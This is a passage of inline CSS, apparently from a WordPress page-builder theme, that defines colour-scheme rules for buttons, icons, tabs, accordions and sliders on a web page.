{box-shadow:0 0 0 3em #ffb548 inset;color:#414042;background-color:transparent;}.bt_bb_color_scheme_12.bt_bb_button.bt_bb_style_solid_border a:after {box-shadow:0 0 0 1.5px #ffb548;}.bt_bb_color_scheme_12.bt_bb_button.bt_bb_style_solid_border:hover a:after {box-shadow:0 0 0 6px #ffb548;} .bt_bb_color_scheme_12.bt_bb_service .bt_bb_service_content .bt_bb_service_content_title a:hover {color:#ffb548;}.bt_bb_color_scheme_12.bt_bb_service .bt_bb_service_content .bt_bb_service_content_supertitle {color:#414042;}.bt_bb_color_scheme_12.bt_bb_style_outline.bt_bb_service .bt_bb_icon_holder {box-shadow:0 0 0 1.5px #414042 inset;color:#414042;background-color:transparent;}.bt_bb_color_scheme_12.bt_bb_style_outline.bt_bb_service:hover .bt_bb_icon_holder {box-shadow:0 0 0 1.5px #414042 inset;color:#414042;background-color:transparent;}.bt_bb_color_scheme_12.bt_bb_style_outline.bt_bb_service .bt_bb_icon_holder:hover {box-shadow:0 0 0 3em #414042 inset;background-color:#414042;color:#ffb548;}.bt_bb_color_scheme_12.bt_bb_style_filled.bt_bb_service .bt_bb_icon_holder {box-shadow:0 0 0 3em #ffb548 inset;color:#414042;}.bt_bb_color_scheme_12.bt_bb_style_filled.bt_bb_service:hover .bt_bb_icon_holder {box-shadow:0 0 0 3em #ffb548 inset;color:#414042;}.bt_bb_color_scheme_12.bt_bb_style_filled.bt_bb_service .bt_bb_icon_holder:hover{box-shadow:0 0 0 1.5px #ffb548 inset;background-color:#414042;color:#ffb548;}.bt_bb_color_scheme_12.bt_bb_style_borderless.bt_bb_service .bt_bb_icon_holder {color:#414042;}.bt_bb_color_scheme_12.bt_bb_style_borderless.bt_bb_service:hover .bt_bb_icon_holder {color:#414042;}.bt_bb_color_scheme_12.bt_bb_style_borderless.bt_bb_service .bt_bb_icon_holder:hover {color:#ffb548;}.bt_bb_color_scheme_12.bt_bb_style_transparent_border.bt_bb_service .bt_bb_icon_holder {background-color:#ffb548;color:#414042;}.bt_bb_color_scheme_12.bt_bb_style_transparent_border.bt_bb_service .bt_bb_icon_holder:after {box-shadow:0 0 0 6px #ffb548;}.bt_bb_color_scheme_12.bt_bb_style_transparent_border.bt_bb_size_xsmall.bt_bb_service .bt_bb_icon_holder:after {box-shadow:0 0 0 3px #ffb548;}.bt_bb_color_scheme_12.bt_bb_style_transparent_border.bt_bb_size_small.bt_bb_service .bt_bb_icon_holder:after {box-shadow:0 0 0 5px #ffb548;}.bt_bb_color_scheme_12.bt_bb_style_transparent_border.bt_bb_service .bt_bb_service_content .bt_bb_service_content_supertitle {color:#ffb548;}.bt_bb_color_scheme_12.bt_bb_style_transparent_border.bt_bb_service .bt_bb_icon_holder:hover:after {box-shadow:0 0 0 0px #ffb548;}.bt_bb_color_scheme_12.bt_bb_style_solid_border.bt_bb_service .bt_bb_icon_holder {background-color:#ffb548;color:#414042;}.bt_bb_color_scheme_12.bt_bb_style_solid_border.bt_bb_service .bt_bb_icon_holder:after {box-shadow:0 0 0 1.5px #ffb548;}.bt_bb_color_scheme_12.bt_bb_style_solid_border.bt_bb_service .bt_bb_icon_holder:hover:after {box-shadow:0 0 0 3px #ffb548;}.bt_bb_color_scheme_12.bt_bb_style_solid_border.bt_bb_service .bt_bb_service_content .bt_bb_service_content_supertitle {color:#ffb548;} .bt_bb_color_scheme_12.bt_bb_callto .bt_bb_callto_box .bt_bb_icon_holder, .bt_bb_color_scheme_12.bt_bb_callto .bt_bb_callto_box .bt_bb_callto_icon {color:#414042;}.bt_bb_color_scheme_12.bt_bb_callto .bt_bb_callto_box:hover .bt_bb_icon_holder,.bt_bb_color_scheme_12.bt_bb_callto .bt_bb_callto_box:hover .bt_bb_callto_icon {color:#ffb548;}.bt_bb_color_scheme_12.bt_bb_callto .bt_bb_callto_box .bt_bb_callto_content .bt_bb_callto_title,.bt_bb_color_scheme_12.bt_bb_callto .bt_bb_callto_box .bt_bb_callto_content .bt_bb_callto_subtitle {color:#ffb548;}.bt_bb_color_scheme_12.bt_bb_callto .bt_bb_callto_box:hover .bt_bb_callto_content .bt_bb_callto_title,.bt_bb_color_scheme_12.bt_bb_callto .bt_bb_callto_box:hover .bt_bb_callto_content .bt_bb_callto_subtitle {color:#414042;} .bt_bb_color_scheme_12.bt_bb_headline {color:#414042;}.bt_bb_color_scheme_12.bt_bb_headline .bt_bb_headline_superheadline {color:#ffb548;}.bt_bb_color_scheme_12.bt_bb_headline .bt_bb_headline_subheadline {color:#ffb548;}.bt_bb_color_scheme_12.bt_bb_headline.bt_bb_dash_top .bt_bb_headline_content:before,.bt_bb_color_scheme_12.bt_bb_headline.bt_bb_dash_top_bottom .bt_bb_headline_content:before,.bt_bb_color_scheme_12.bt_bb_headline.bt_bb_dash_top_bottom .bt_bb_headline_content:after,.bt_bb_color_scheme_12.bt_bb_headline.bt_bb_dash_bottom .bt_bb_headline_content:after {color:#ffb548;} .bt_bb_color_scheme_12.bt_bb_tabs.bt_bb_style_outline .bt_bb_tabs_header {border-color:#414042;}.bt_bb_color_scheme_12.bt_bb_tabs.bt_bb_style_outline .bt_bb_tabs_header li {border-color:#414042;color:#414042;background-color:transparent;}.bt_bb_color_scheme_12.bt_bb_tabs.bt_bb_style_outline .bt_bb_tabs_header li:hover,.bt_bb_color_scheme_12.bt_bb_tabs.bt_bb_style_outline .bt_bb_tabs_header li.on {background-color:#414042;color:#ffb548;border-color:#414042;}.bt_bb_color_scheme_12.bt_bb_tabs.bt_bb_style_filled {border-top:5px solid #ffb548;}.bt_bb_color_scheme_12.bt_bb_tabs.bt_bb_style_filled .bt_bb_tabs_header li {background-color:#414042;color:inherit;}.bt_bb_color_scheme_12.bt_bb_tabs.bt_bb_style_filled .bt_bb_tabs_header li:hover,.bt_bb_color_scheme_12.bt_bb_tabs.bt_bb_style_filled .bt_bb_tabs_header li.on {color:#414042;background-color:#ffb548;}.bt_bb_color_scheme_12.bt_bb_tabs.bt_bb_style_simple .bt_bb_tabs_header li {color:#ffb548;}.bt_bb_color_scheme_12.bt_bb_tabs.bt_bb_style_simple .bt_bb_tabs_header li.on {color:#414042;border-color:#414042;} .bt_bb_accordion.bt_bb_color_scheme_12 .bt_bb_accordion_item {border-color:#414042;}.bt_bb_accordion.bt_bb_color_scheme_12.bt_bb_style_outline .bt_bb_accordion_item_title {border-color:#414042;color:#414042;background-color:transparent;}.bt_bb_accordion.bt_bb_color_scheme_12.bt_bb_style_outline .bt_bb_accordion_item.on .bt_bb_accordion_item_title,.bt_bb_accordion.bt_bb_color_scheme_12.bt_bb_style_outline .bt_bb_accordion_item .bt_bb_accordion_item_title:hover {color:#ffb548 !important;background-color:#414042;}.bt_bb_accordion.bt_bb_color_scheme_12.bt_bb_style_filled .bt_bb_accordion_item .bt_bb_accordion_item_title {color:#ffb548;background-color:#414042;}.bt_bb_accordion.bt_bb_color_scheme_12.bt_bb_style_filled .bt_bb_accordion_item.on .bt_bb_accordion_item_title,.bt_bb_accordion.bt_bb_color_scheme_12.bt_bb_style_filled .bt_bb_accordion_item .bt_bb_accordion_item_title:hover {color:#414042;background-color:transparent;}.bt_bb_accordion.bt_bb_color_scheme_12.bt_bb_style_simple .bt_bb_accordion_item .bt_bb_accordion_item_title {color:#414042;border-color:#414042;}.bt_bb_accordion.bt_bb_color_scheme_12.bt_bb_style_simple .bt_bb_accordion_item .bt_bb_accordion_item_title:hover,.bt_bb_accordion.bt_bb_color_scheme_12.bt_bb_style_simple .bt_bb_accordion_item.on .bt_bb_accordion_item_title {color:#ffb548;border-color:#ffb548;} .bt_bb_price_list.bt_bb_color_scheme_12 .bt_bb_price_list_content {color:#414042;background-color:#ffb548;}.bt_bb_price_list.bt_bb_color_scheme_12 {border-bottom:0.8em solid #ffb548;} .bt_bb_color_scheme_12.bt_bb_counter_holder .bt_bb_counter {color:#414042;}.bt_bb_color_scheme_12.bt_bb_counter_holder .bt_bb_counter_text {color:#ffb548;} .bt_bb_color_scheme_12.bt_bb_tag {background-color:#ffb548;}.bt_bb_color_scheme_12.bt_bb_tag span {color:#414042;} .bt_bb_color_scheme_12.bt_bb_content_slider.bt_bb_arrows_style_outline button.slick-arrow {box-shadow:0 0 0 1.5px #414042 inset;}.bt_bb_color_scheme_12.bt_bb_content_slider.bt_bb_arrows_style_outline button.slick-arrow:before {color:#414042;}.bt_bb_color_scheme_12.bt_bb_content_slider.bt_bb_arrows_style_outline button.slick-arrow:hover {box-shadow:0 0 0 3em #414042 inset;}.bt_bb_color_scheme_12.bt_bb_content_slider.bt_bb_arrows_style_outline button.slick-arrow:hover:before {color:#ffb548;}.bt_bb_color_scheme_12.bt_bb_content_slider.bt_bb_arrows_style_border button.slick-arrow {background-color:#ffb548;}.bt_bb_color_scheme_12.bt_bb_content_slider.bt_bb_arrows_style_border button.slick-arrow:after {box-shadow:0 0 0 7px #ffb548;}.bt_bb_color_scheme_12.bt_bb_content_slider.bt_bb_arrows_style_border button.slick-arrow:hover:after {box-shadow:0 0 0 0px #ffb548;}.bt_bb_color_scheme_12.bt_bb_content_slider.bt_bb_arrows_style_border button.slick-arrow:before {color:#414042;}.bt_bb_color_scheme_12.bt_bb_content_slider.bt_bb_arrows_style_borderless button.slick-arrow:before {color:#414042;}.bt_bb_color_scheme_12.bt_bb_content_slider.bt_bb_arrows_style_borderless button.slick-arrow:hover:before {color:#ffb548;}.bt_bb_color_scheme_12.bt_bb_content_slider .slick-dots li {background:#414042;}.bt_bb_color_scheme_12.bt_bb_content_slider .slick-dots li.slick-active {background:#414042;}.bt_bb_color_scheme_12.bt_bb_content_slider .slick-dots li:hover {background:#414042;} .bt_bb_color_scheme_12.bt_bb_progress_bar.bt_bb_style_filled .bt_bb_progress_bar_content:after {box-shadow:0 0 0 5px #ffb548 inset;}.bt_bb_color_scheme_12.bt_bb_progress_bar.bt_bb_style_filled .bt_bb_progress_bar_bg {background-color:#ffb548;}.bt_bb_color_scheme_12.bt_bb_progress_bar.bt_bb_style_filled .bt_bb_progress_bar_bg .bt_bb_progress_bar_inner {background-color:#414042;}</style><style data-id="bt_bb_color_schemes"> .bt_bb_section.bt_bb_color_scheme_13 {color:#ffb548;background-color:#e8e9e9;} .bt_bb_column_color_scheme_13 {background:#e8e9e9;}.bt_bb_column_color_scheme_13 .bt_bb_column_content {color:#ffb548;}.bt_bb_column_color_scheme_13 .bt_bb_column_triangle_box {border-color:#e8e9e9 !important;} .bt_bb_column_inner_color_scheme_13 {background:#e8e9e9;}.bt_bb_column_inner_color_scheme_13 .bt_bb_column_inner_content {color:#ffb548;} .bt_bb_color_scheme_13.bt_bb_icon a { color:#ffb548; }.bt_bb_color_scheme_13.bt_bb_icon a:hover { color:#e8e9e9; }.bt_bb_color_scheme_13.bt_bb_icon.bt_bb_style_outline .bt_bb_icon_holder:before {background-color:transparent;box-shadow:0 0 0 1.5px #ffb548 inset;color:#ffb548;}.bt_bb_color_scheme_13.bt_bb_icon.bt_bb_style_outline:hover .bt_bb_icon_holder:before {background-color:transparent;box-shadow:0 0 0 1.5px #ffb548 inset;color:#ffb548;}.bt_bb_color_scheme_13.bt_bb_icon.bt_bb_style_outline .bt_bb_icon_holder:hover:before {background-color:#ffb548;box-shadow:0 0 0 3em #ffb548 inset;color:#e8e9e9;}.bt_bb_color_scheme_13.bt_bb_icon.bt_bb_style_filled .bt_bb_icon_holder:before {box-shadow:0 0 0 3em #e8e9e9 inset;color:#ffb548;}.bt_bb_color_scheme_13.bt_bb_icon.bt_bb_style_filled:hover .bt_bb_icon_holder:before {box-shadow:0 0 0 3em #e8e9e9 inset;color:#ffb548;}.bt_bb_color_scheme_13.bt_bb_icon.bt_bb_style_filled .bt_bb_icon_holder:hover:before {box-shadow:0 0 0 1.5px #e8e9e9 inset;background-color:#ffb548;color:#e8e9e9;}.bt_bb_color_scheme_13.bt_bb_icon.bt_bb_style_transparent_border .bt_bb_icon_holder:before {color:#ffb548;background-color:#e8e9e9;}.bt_bb_color_scheme_13.bt_bb_icon.bt_bb_style_transparent_border .bt_bb_icon_holder:after {box-shadow:0 0 0 6px #e8e9e9;}.bt_bb_color_scheme_13.bt_bb_icon.bt_bb_style_transparent_border.bt_bb_size_small .bt_bb_icon_holder:after {box-shadow:0 0 0 4px #e8e9e9;}.bt_bb_color_scheme_13.bt_bb_icon.bt_bb_style_transparent_border.bt_bb_size_xsmall .bt_bb_icon_holder:after {box-shadow:0 0 0 4px #e8e9e9;}.bt_bb_color_scheme_13.bt_bb_icon.bt_bb_style_transparent_border .bt_bb_icon_holder:hover:after {box-shadow:0 0 0 0px #e8e9e9;}.bt_bb_color_scheme_13.bt_bb_icon.bt_bb_style_solid_border .bt_bb_icon_holder:before {color:#ffb548;background-color:#e8e9e9;}.bt_bb_color_scheme_13.bt_bb_icon.bt_bb_style_solid_border .bt_bb_icon_holder:after {box-shadow:0 0 0 1.5px #e8e9e9;}.bt_bb_color_scheme_13.bt_bb_icon.bt_bb_style_solid_border .bt_bb_icon_holder:hover:after {box-shadow:0 0 0 4px #e8e9e9;} .bt_bb_color_scheme_13.bt_bb_button.bt_bb_style_outline a {box-shadow:0 0 0 1.5px #ffb548 inset;color:#ffb548;background-color:transparent;}.bt_bb_color_scheme_13.bt_bb_button.bt_bb_style_outline a:hover {box-shadow:0 0 0 3em #ffb548 inset;color:#e8e9e9;background-color:transparent;}.bt_bb_color_scheme_13.bt_bb_button.bt_bb_style_filled a {box-shadow:0 0 0 3em #e8e9e9 inset;background-color:#ffb548;color:#ffb548;}.bt_bb_color_scheme_13.bt_bb_button.bt_bb_style_filled a:hover {box-shadow:0 0 0 0 #e8e9e9 inset;background-color:#ffb548;color:#e8e9e9;}.bt_bb_color_scheme_13.bt_bb_button.bt_bb_style_clean a,.bt_bb_color_scheme_13.bt_bb_icon.bt_bb_style_borderless a {color:#ffb548;}.bt_bb_color_scheme_13.bt_bb_button.bt_bb_style_clean a:hover,.bt_bb_color_scheme_13.bt_bb_icon.bt_bb_style_borderless:hover a {color:#e8e9e9;}.bt_bb_color_scheme_13.bt_bb_button.bt_bb_style_transparent_border a {box-shadow:0 0 0 3em #e8e9e9 inset;color:#ffb548;background-color:transparent;}.bt_bb_color_scheme_13.bt_bb_button.bt_bb_style_transparent_border a:after {box-shadow:0 0 0 6px #e8e9e9;}.bt_bb_color_scheme_13.bt_bb_button.bt_bb_style_transparent_border:hover a:after {box-shadow:0 0 0 0px #e8e9e9;}.bt_bb_color_scheme_13.bt_bb_button.bt_bb_style_solid_border a {box-shadow:0 0 0 3em #e8e9e9 inset;color:#ffb548;background-color:transparent;}.bt_bb_color_scheme_13.bt_bb_button.bt_bb_style_solid_border a:after {box-shadow:0 0 0 1.5px #e8e9e9;}.bt_bb_color_scheme_13.bt_bb_button.bt_bb_style_solid_border:hover a:after {box-shadow:0 0 0 6px #e8e9e9;} .bt_bb_color_scheme_13.bt_bb_service .bt_bb_service_content .bt_bb_service_content_title a:hover {color:#e8e9e9;}.bt_bb_color_scheme_13.bt_bb_service .bt_bb_service_content .bt_bb_service_content_supertitle {color:#ffb548;}.bt_bb_color_scheme_13.bt_bb_style_outline.bt_bb_service .bt_bb_icon_holder {box-shadow:0 0 0 1.5px #ffb548 inset;color:#ffb548;background-color:transparent;}.bt_bb_color_scheme_13.bt_bb_style_outline.bt_bb_service:hover .bt_bb_icon_holder {box-shadow:0 0 0 1.5px #ffb548 inset;color:#ffb548;background-color:transparent;}.bt_bb_color_scheme_13.bt_bb_style_outline.bt_bb_service .bt_bb_icon_holder:hover {box-shadow:0 0 0 3em #ffb548 inset;background-color:#ffb548;color:#e8e9e9;}.bt_bb_color_scheme_13.bt_bb_style_filled.bt_bb_service .bt_bb_icon_holder {box-shadow:0 0 0 3em #e8e9e9 inset;color:#ffb548;}.bt_bb_color_scheme_13.bt_bb_style_filled.bt_bb_service:hover .bt_bb_icon_holder {box-shadow:0 0 0 3em #e8e9e9 inset;color:#ffb548;}.bt_bb_color_scheme_13.bt_bb_style_filled.bt_bb_service .bt_bb_icon_holder:hover{box-shadow:0 0 0 1.5px #e8e9e9 inset;background-color:#ffb548;color:#e8e9e9;}.bt_bb_color_scheme_13.bt_bb_style_borderless.bt_bb_service .bt_bb_icon_holder {color:#ffb548;}.bt_bb_color_scheme_13.bt_bb_style_borderless.bt_bb_service:hover .bt_bb_icon_holder {color:#ffb548;}.bt_bb_color_scheme_13.bt_bb_style_borderless.bt_bb_service .bt_bb_icon_holder:hover {color:#e8e9e9;}.bt_bb_color_scheme_13.bt_bb_style_transparent_border.bt_bb_service .bt_bb_icon_holder {background-color:#e8e9e9;color:#ffb548;}.bt_bb_color_scheme_13.bt_bb_style_transparent_border.bt_bb_service .bt_bb_icon_holder:after {box-shadow:0 0 0 6px #e8e9e9;}.bt_bb_color_scheme_13.bt_bb_style_transparent_border.bt_bb_size_xsmall.bt_bb_service .bt_bb_icon_holder:after {box-shadow:0 0 0 3px #e8e9e9;}.bt_bb_color_scheme_13.bt_bb_style_transparent_border.bt_bb_size_small.bt_bb_service .bt_bb_icon_holder:after {box-shadow:0 0 0 5px #e8e9e9;}.bt_bb_color_scheme_13.bt_bb_style_transparent_border.bt_bb_service .bt_bb_service_content .bt_bb_service_content_supertitle {color:#e8e9e9;}.bt_bb_color_scheme_13.bt_bb_style_transparent_border.bt_bb_service .bt_bb_icon_holder:hover:after {box-shadow:0 0 0 0px #e8e9e9;}.bt_bb_color_scheme_13.bt_bb_style_solid_border.bt_bb_service .bt_bb_icon_holder {background-color:#e8e9e9;color:#ffb548;}.bt_bb_color_scheme_13.bt_bb_style_solid_border.bt_bb_service .bt_bb_icon_holder:after {box-shadow:0 0 0 1.5px #e8e9e9;}.bt_bb_color_scheme_13.bt_bb_style_solid_border.bt_bb_service .bt_bb_icon_holder:hover:after {box-shadow:0 0 0 3px #e8e9e9;}.bt_bb_color_scheme_13.bt_bb_style_solid_border.bt_bb_service .bt_bb_service_content .bt_bb_service_content_supertitle {color:#e8e9e9;} .bt_bb_color_scheme_13.bt_bb_callto .bt_bb_callto_box .bt_bb_icon_holder, .bt_bb_color_scheme_13.bt_bb_callto .bt_bb_callto_box .bt_bb_callto_icon {color:#ffb548;}.bt_bb_color_scheme_13.bt_bb_callto .bt_bb_callto_box:hover .bt_bb_icon_holder,.bt_bb_color_scheme_13.bt_bb_callto .bt_bb_callto_box:hover .bt_bb_callto_icon {color:#e8e9e9;}.bt_bb_color_scheme_13.bt_bb_callto .bt_bb_callto_box .bt_bb_callto_content .bt_bb_callto_title,.bt_bb_color_scheme_13.bt_bb_callto .bt_bb_callto_box .bt_bb_callto_content .bt_bb_callto_subtitle {color:#e8e9e9;}.bt_bb_color_scheme_13.bt_bb_callto .bt_bb_callto_box:hover .bt_bb_callto_content .bt_bb_callto_title,.bt_bb_color_scheme_13.bt_bb_callto .bt_bb_callto_box:hover .bt_bb_callto_content .bt_bb_callto_subtitle {color:#ffb548;} .bt_bb_color_scheme_13.bt_bb_headline {color:#ffb548;}.bt_bb_color_scheme_13.bt_bb_headline .bt_bb_headline_superheadline {color:#e8e9e9;}.bt_bb_color_scheme_13.bt_bb_headline .bt_bb_headline_subheadline {color:#e8e9e9;}.bt_bb_color_scheme_13.bt_bb_headline.bt_bb_dash_top .bt_bb_headline_content:before,.bt_bb_color_scheme_13.bt_bb_headline.bt_bb_dash_top_bottom .bt_bb_headline_content:before,.bt_bb_color_scheme_13.bt_bb_headline.bt_bb_dash_top_bottom .bt_bb_headline_content:after,.bt_bb_color_scheme_13.bt_bb_headline.bt_bb_dash_bottom .bt_bb_headline_content:after {color:#e8e9e9;} .bt_bb_color_scheme_13.bt_bb_tabs.bt_bb_style_outline .bt_bb_tabs_header {border-color:#ffb548;}.bt_bb_color_scheme_13.bt_bb_tabs.bt_bb_style_outline .bt_bb_tabs_header li {border-color:#ffb548;color:#ffb548;background-color:transparent;}.bt_bb_color_scheme_13.bt_bb_tabs.bt_bb_style_outline .bt_bb_tabs_header li:hover,.bt_bb_color_scheme_13.bt_bb_tabs.bt_bb_style_outline .bt_bb_tabs_header li.on {background-color:#ffb548;color:#e8e9e9;border-color:#ffb548;}.bt_bb_color_scheme_13.bt_bb_tabs.bt_bb_style_filled {border-top:5px solid #e8e9e9;}.bt_bb_color_scheme_13.bt_bb_tabs.bt_bb_style_filled .bt_bb_tabs_header li {background-color:#ffb548;color:inherit;}.bt_bb_color_scheme_13.bt_bb_tabs.bt_bb_style_filled .bt_bb_tabs_header li:hover,.bt_bb_color_scheme_13.bt_bb_tabs.bt_bb_style_filled .bt_bb_tabs_header li.on {color:#ffb548;background-color:#e8e9e9;}.bt_bb_color_scheme_13.bt_bb_tabs.bt_bb_style_simple .bt_bb_tabs_header li {color:#e8e9e9;}.bt_bb_color_scheme_13.bt_bb_tabs.bt_bb_style_simple .bt_bb_tabs_header li.on {color:#ffb548;border-color:#ffb548;} .bt_bb_accordion.bt_bb_color_scheme_13 .bt_bb_accordion_item {border-color:#ffb548;}.bt_bb_accordion.bt_bb_color_scheme_13.bt_bb_style_outline .bt_bb_accordion_item_title {border-color:#ffb548;color:#ffb548;background-color:transparent;}.bt_bb_accordion.bt_bb_color_scheme_13.bt_bb_style_outline .bt_bb_accordion_item.on .bt_bb_accordion_item_title,.bt_bb_accordion.bt_bb_color_scheme_13.bt_bb_style_outline .bt_bb_accordion_item .bt_bb_accordion_item_title:hover {color:#e8e9e9 !important;background-color:#ffb548;}.bt_bb_accordion.bt_bb_color_scheme_13.bt_bb_style_filled .bt_bb_accordion_item .bt_bb_accordion_item_title {color:#e8e9e9;background-color:#ffb548;}.bt_bb_accordion.bt_bb_color_scheme_13.bt_bb_style_filled .bt_bb_accordion_item.on .bt_bb_accordion_item_title,.bt_bb_accordion.bt_bb_color_scheme_13.bt_bb_style_filled .bt_bb_accordion_item .bt_bb_accordion_item_title:hover {color:#ffb548;background-color:transparent;}.bt_bb_accordion.bt_bb_color_scheme_13.bt_bb_style_simple .bt_bb_accordion_item .bt_bb_accordion_item_title {color:#ffb548;border-color:#ffb548;}.bt_bb_accordion.bt_bb_color_scheme_13.bt_bb_style_simple .bt_bb_accordion_item .bt_bb_accordion_item_title:hover,.bt_bb_accordion.bt_bb_color_scheme_13.bt_bb_style_simple .bt_bb_accordion_item.on .bt_bb_accordion_item_title {color:#e8e9e9;border-color:#e8e9e9;} .bt_bb_price_list.bt_bb_color_scheme_13 .bt_bb_price_list_content {color:#ffb548;background-color:#e8e9e9;}.bt_bb_price_list.bt_bb_color_scheme_13 {border-bottom:0.8em solid #e8e9e9;} .bt_bb_color_scheme_13.bt_bb_counter_holder .bt_bb_counter {color:#ffb548;}.bt_bb_color_scheme_13.bt_bb_counter_holder .bt_bb_counter_text {color:#e8e9e9;} .bt_bb_color_scheme_13.bt_bb_tag {background-color:#e8e9e9;}.bt_bb_color_scheme_13.bt_bb_tag span {color:#ffb548;} .bt_bb_color_scheme_13.bt_bb_content_slider.bt_bb_arrows_style_outline button.slick-arrow {box-shadow:0 0 0 1.5px #ffb548 inset;}.bt_bb_color_scheme_13.bt_bb_content_slider.bt_bb_arrows_style_outline button.slick-arrow:before {color:#ffb548;}.bt_bb_color_scheme_13.bt_bb_content_slider.bt_bb_arrows_style_outline button.slick-arrow:hover {box-shadow:0 0 0 3em #ffb548 inset;}.bt_bb_color_scheme_13.bt_bb_content_slider.bt_bb_arrows_style_outline button.slick-arrow:hover:before {color:#e8e9e9;}.bt_bb_color_scheme_13.bt_bb_content_slider.bt_bb_arrows_style_border button.slick-arrow {background-color:#e8e9e9;}.bt_bb_color_scheme_13.bt_bb_content_slider.bt_bb_arrows_style_border button.slick-arrow:after {box-shadow:0 0 0 7px #e8e9e9;}.bt_bb_color_scheme_13.bt_bb_content_slider.bt_bb_arrows_style_border button.slick-arrow:hover:after {box-shadow:0 0 0 0px #e8e9e9;}.bt_bb_color_scheme_13.bt_bb_content_slider.bt_bb_arrows_style_border button.slick-arrow:before {color:#ffb548;}.bt_bb_color_scheme_13.bt_bb_content_slider.bt_bb_arrows_style_borderless button.slick-arrow:before {color:#ffb548;}.bt_bb_color_scheme_13.bt_bb_content_slider.bt_bb_arrows_style_borderless button.slick-arrow:hover:before {color:#e8e9e9;}.bt_bb_color_scheme_13.bt_bb_content_slider .slick-dots li {background:#ffb548;}.bt_bb_color_scheme_13.bt_bb_content_slider .slick-dots li.slick-active {background:#ffb548;}.bt_bb_color_scheme_13.bt_bb_content_slider .slick-dots li:hover {background:#ffb548;} .bt_bb_color_scheme_13.bt_bb_progress_bar.bt_bb_style_filled .bt_bb_progress_bar_content:after {box-shadow:0 0 0 5px #e8e9e9 inset;}.bt_bb_color_scheme_13.bt_bb_progress_bar.bt_bb_style_filled .bt_bb_progress_bar_bg {background-color:#e8e9e9;}.bt_bb_color_scheme_13.bt_bb_progress_bar.bt_bb_style_filled .bt_bb_progress_bar_bg .bt_bb_progress_bar_inner {background-color:#ffb548;}</style><style data-id="bt_bb_color_schemes"> .bt_bb_section.bt_bb_color_scheme_14 {color:#ffffff;background-color:#afb0b1;} .bt_bb_column_color_scheme_14 {background:#afb0b1;}.bt_bb_column_color_scheme_14 .bt_bb_column_content {color:#ffffff;}.bt_bb_column_color_scheme_14 .bt_bb_column_triangle_box {border-color:#afb0b1 !important;} .bt_bb_column_inner_color_scheme_14 {background:#afb0b1;}.bt_bb_column_inner_color_scheme_14 .bt_bb_column_inner_content {color:#ffffff;} .bt_bb_color_scheme_14.bt_bb_icon a { color:#ffffff; }.bt_bb_color_scheme_14.bt_bb_icon a:hover { color:#afb0b1; }.bt_bb_color_scheme_14.bt_bb_icon.bt_bb_style_outline .bt_bb_icon_holder:before {background-color:transparent;box-shadow:0 0 0 1.5px #ffffff inset;color:#ffffff;}.bt_bb_color_scheme_14.bt_bb_icon.bt_bb_style_outline:hover .bt_bb_icon_holder:before {background-color:transparent;box-shadow:0 0 0 1.5px #ffffff inset;color:#ffffff;}.bt_bb_color_scheme_14.bt_bb_icon.bt_bb_style_outline .bt_bb_icon_holder:hover:before {background-color:#ffffff;box-shadow:0 0 0 3em #ffffff inset;color:#afb0b1;}.bt_bb_color_scheme_14.bt_bb_icon.bt_bb_style_filled .bt_bb_icon_holder:before {box-shadow:0 0 0 3em #afb0b1 inset;color:#ffffff;}.bt_bb_color_scheme_14.bt_bb_icon.bt_bb_style_filled:hover .bt_bb_icon_holder:before {box-shadow:0 0 0 3em #afb0b1 inset;color:#ffffff;}.bt_bb_color_scheme_14.bt_bb_icon.bt_bb_style_filled .bt_bb_icon_holder:hover:before {box-shadow:0 0 0 1.5px #afb0b1 inset;background-color:#ffffff;color:#afb0b1;}.bt_bb_color_scheme_14.bt_bb_icon.bt_bb_style_transparent_border .bt_bb_icon_holder:before {color:#ffffff;background-color:#afb0b1;}.bt_bb_color_scheme_14.bt_bb_icon.bt_bb_style_transparent_border .bt_bb_icon_holder:after {box-shadow:0 0 0 6px #afb0b1;}.bt_bb_color_scheme_14.bt_bb_icon.bt_bb_style_transparent_border.bt_bb_size_small .bt_bb_icon_holder:after {box-shadow:0 0 0 4px #afb0b1;}.bt_bb_color_scheme_14.bt_bb_icon.bt_bb_style_transparent_border.bt_bb_size_xsmall .bt_bb_icon_holder:after {box-shadow:0 0 0 4px #afb0b1;}.bt_bb_color_scheme_14.bt_bb_icon.bt_bb_style_transparent_border .bt_bb_icon_holder:hover:after {box-shadow:0 0 0 0px #afb0b1;}.bt_bb_color_scheme_14.bt_bb_icon.bt_bb_style_solid_border .bt_bb_icon_holder:before {color:#ffffff;background-color:#afb0b1;}.bt_bb_color_scheme_14.bt_bb_icon.bt_bb_style_solid_border .bt_bb_icon_holder:after {box-shadow:0 0 0 1.5px #afb0b1;}.bt_bb_color_scheme_14.bt_bb_icon.bt_bb_style_solid_border .bt_bb_icon_holder:hover:after {box-shadow:0 0 0 4px #afb0b1;} .bt_bb_color_scheme_14.bt_bb_button.bt_bb_style_outline a {box-shadow:0 0 0 1.5px #ffffff inset;color:#ffffff;background-color:transparent;}.bt_bb_color_scheme_14.bt_bb_button.bt_bb_style_outline a:hover {box-shadow:0 0 0 3em #ffffff inset;color:#afb0b1;background-color:transparent;}.bt_bb_color_scheme_14.bt_bb_button.bt_bb_style_filled a {box-shadow:0 0 0 3em #afb0b1 inset;background-color:#ffffff;color:#ffffff;}.bt_bb_color_scheme_14.bt_bb_button.bt_bb_style_filled a:hover {box-shadow:0 0 0 0 #afb0b1 inset;background-color:#ffffff;color:#afb0b1;}.bt_bb_color_scheme_14.bt_bb_button.bt_bb_style_clean a,.bt_bb_color_scheme_14.bt_bb_icon.bt_bb_style_borderless a {color:#ffffff;}.bt_bb_color_scheme_14.bt_bb_button.bt_bb_style_clean a:hover,.bt_bb_color_scheme_14.bt_bb_icon.bt_bb_style_borderless:hover a {color:#afb0b1;}.bt_bb_color_scheme_14.bt_bb_button.bt_bb_style_transparent_border a {box-shadow:0 0 0 3em #afb0b1 inset;color:#ffffff;background-color:transparent;}.bt_bb_color_scheme_14.bt_bb_button.bt_bb_style_transparent_border a:after {box-shadow:0 0 0 6px #afb0b1;}.bt_bb_color_scheme_14.bt_bb_button.bt_bb_style_transparent_border:hover a:after {box-shadow:0 0 0 0px #afb0b1;}.bt_bb_color_scheme_14.bt_bb_button.bt_bb_style_solid_border a {box-shadow:0 0 0 3em #afb0b1 inset;color:#ffffff;background-color:transparent;}.bt_bb_color_scheme_14.bt_bb_button.bt_bb_style_solid_border a:after {box-shadow:0 0 0 1.5px #afb0b1;}.bt_bb_color_scheme_14.bt_bb_button.bt_bb_style_solid_border:hover a:after {box-shadow:0 0 0 6px #afb0b1;} .bt_bb_color_scheme_14.bt_bb_service .bt_bb_service_content .bt_bb_service_content_title a:hover 